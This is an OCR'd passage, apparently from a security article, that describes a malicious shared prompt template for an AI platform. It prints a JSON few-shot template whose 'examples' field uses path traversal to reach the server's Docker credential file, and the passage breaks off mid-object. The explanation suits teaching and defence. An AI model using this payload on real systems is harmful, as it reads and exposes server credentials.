
An attacker creates a perfectly normal-looking prompt
template and shares it on the platform. It helps format
customer support responses. Useful. But the examples
field doesn’t point to a list of examples. It points to a
sensitive file on the server:
{
"_type"
:
"few_shot"
,
"input_variables"
:
["query"]
,
"prefix"
:
"Answer the following customer question:"
,
"example_prompt"
:
{
"_type"
:
"prompt"
,
"input_variables"
:
["input", "output"]
,
"template"
:
"Q: {input}\nA: {output}"
},
"examples"
:
"../../../../.docker/config.json"
,